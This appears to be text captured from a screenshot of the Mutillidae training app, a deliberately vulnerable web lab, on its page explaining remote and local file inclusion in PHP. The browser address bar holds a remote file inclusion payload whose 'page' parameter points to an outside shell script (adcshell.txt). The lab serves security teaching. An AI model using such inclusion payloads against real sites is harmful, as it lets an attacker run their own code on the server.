 Mozilla Firefox
Terminal - root@ubuntu: ~...
Mon, 20 May 2013 14:12
adrian
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
hackme.irongeek.com/mutillidae/index.php?page=http://irongeek.com/ws/adcshell.txt
Google
NOWASP (Mutillidae): Hack Like You Mean It
Version: 2.5.3 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Reset DB | View Log | View Captured Data | Hide Popup Hints | Enforce SSL
OWASP Top 10
HTML 5
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Firefox,
Burp-Suite and these
Mozilla Add-ons
@webpwnized
You
Arbitrary File Inclusion
Back
HELP
Help Me!
Remote and Local File Inclusion
Current Page: arbitrary-file-inclusion.php
Notice that the page displayed by Mutillidae is decided by the
value in the "page" URL parameter. What could possibly go
wrong?
Local File Inclusion
PHP runs on an account (like any other user). The account has privileges
to the local file system with the ability to read, write, and/or execute files.
Ideally the account would only have enough privileges to execute php
files in a certain, intended directory but sadly this is often not the case.
Local File Inclusion occurs when a file to which the PHP account has
access is passed as a parameter to the PHP function "include",
"include_once", "require", or "require_once". PHP incorporates the
content into the page. If the content happens to be PHP source code,
PHP executes the file.
Waiting for hackme.irongeek.com...